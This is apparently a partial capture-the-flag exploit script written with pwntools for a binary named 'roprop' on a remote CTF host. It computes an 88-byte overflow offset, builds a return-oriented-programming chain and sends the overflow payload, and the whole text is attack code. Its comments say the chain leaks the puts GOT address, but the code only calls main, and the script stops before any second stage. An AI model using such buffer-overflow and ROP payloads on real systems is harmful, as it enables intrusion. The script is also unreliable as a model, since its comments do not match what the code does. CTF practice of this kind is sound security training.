 from pwn import *
context.arch = 'amd64'
offset = 88 #found by creating pattern in gdb
elf = ELF("./roprop")
#p = process("./roprop")
p = remote("pwn.darkarmy.xyz", 5002)
#receiving initial text from the program
print(p.recvuntil("\n"))
print(p.recvuntil("\n"))
print(p.recvuntil("\n"))
print(p.recvuntil("\n"))
#create first rop chain
#calls puts with the got address of puts as a parameter,
#and jumps back to main after
rop = ROP(elf)
rop.call(elf.symbols["main"])
#sending first rop chain
payload = b"A"*offset
payload += rop.chain()
p.sendline(payload)
print(p.recvuntil("\n"))
print(p.recvuntil("\n"))
print(p.recvuntil("\n"))
print(p.recvuntil("\n"))